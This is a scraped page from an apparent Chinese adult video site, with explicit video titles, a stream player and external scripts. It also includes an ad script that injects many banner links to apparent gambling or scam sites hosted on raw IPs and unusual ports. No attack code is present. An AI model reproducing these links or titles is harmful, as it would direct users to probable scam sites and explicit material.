

--- FILE ---
content_type: text/html
request_url: http://yy492.com/play/index59200-0-0.html
body_size: 4089
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=59200;var seaplaylink="/play/index59200-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            勾引我的少妇
        </title>
        <meta name="keywords" content="勾引我的少妇" />
        <meta name="description" content="勾引我的少妇" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;勾引我的少妇
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250709/PCqJnys7/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250709/PCqJnys7/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250709/PCqJnys7/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index53936-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250609-1/3e2d4c69ca5b22653504ab8e29c888d6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                特技演员
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33984-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250130-1/5c354deffd99a9fd728277fdc1634043.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的继妹允许我在把她的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12813-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240822-1/764e59cadb724617b9a517b055c4ae41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爱一个手指在她的屁股扣
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index53255-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250605-1/b38328f5800407f164d1d6d829a51ef9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                她喜欢一切艰难而深沉
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56005-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250621-1/90da9a593d31486a9183f2ebc596cbf2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                反复无常使我得了cum
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46637-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250424-1/99be38f00a1a260607c7ff96f3bf1a9d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                欧美-DADDY你在做..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35681-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250209-1/20dd23934131804a5ad025631297428d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                先口后骑最后爆菊
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49203-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250510-1/63fee8b1063a5c0ffc15dae9232855c1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                求职试爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33883-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250129-1/fdf53fe13b6b90e53b6c953dcad8ac89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我被闺蜜和她的男朋友控..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44717-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250412-1/dcdfe8df0a6421ffb71925098e359e9c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                男友着女仆裙衫,喂我食..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50448-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250517-1/f1a70b9f98a9c6e2f059ec7809c68cd4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三个角质女孩-珍娜心
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50590-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250519-1/90a8f46cbe54845e2ccbb42c03336b01.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三人的欢乐时光
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb7e95fd32c4f529c89157b91dbf0e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1897
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.tnmryss.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.rzspgfwjft.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.3394702.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01whCNsz1JMSilHnWL7_!!3883661014-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://ccff3730115178.arplp.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ccff3730115178.arplp.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://vvcc6250115166.sxtwjl.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ddrr8870115182.sxtsyj.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260115.gykskk.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01R8tBjW22AErRDEdHW_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ffzz4640115188.syznyc.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Q11JX022AEroNSZNn_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0103xt7.5087036.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078983.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://asksins.hamd.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://aksins.popppo.cn/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://153.43.10.205:5001/?cid=3939871\' target=\'_blank\'><img class=\'qqstop\' src=\'https://074tu.eoytgem.top/img/960x100.gif'></a>");

document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cv94kd392s4s.4656cc87.top:5012/?cid=3485620\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zhichi-prod-xdad4d.oss-cn-shanghai.aliyuncs.com/chatres/889ee281e3564ddf883942fe85764d44/ticket/20260116/a83ac2f4cc844473bc880bfd5df2714a/tyc960x60_1768539967671.gif?x-oss-date=20260116T050607Z&x-oss-expires=604800&x-oss-signature-version=OSS4-HMAC-SHA256&x-oss-credential=LTAI5tQ9rA4uBEny19qG5aqZ%2F20260116%2Fcn-shanghai%2Foss%2Faliyun_v4_request&x-oss-signature=a3b946683e6be4f31b3e0d15ebd2d7b9655d98533b8f7b094ad452e7875dfd93'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zhichi-prod-xdad4d.oss-cn-shanghai.aliyuncs.com/chatres/889ee281e3564ddf883942fe85764d44/ticket/20260116/a83ac2f4cc844473bc880bfd5df2714a/tyc960x60_1768539967671.gif?x-oss-date=20260116T050607Z&x-oss-expires=604800&x-oss-signature-version=OSS4-HMAC-SHA256&x-oss-credential=LTAI5tQ9rA4uBEny19qG5aqZ%2F20260116%2Fcn-shanghai%2Foss%2Faliyun_v4_request&x-oss-signature=a3b946683e6be4f31b3e0d15ebd2d7b9655d98533b8f7b094ad452e7875dfd93'></a>");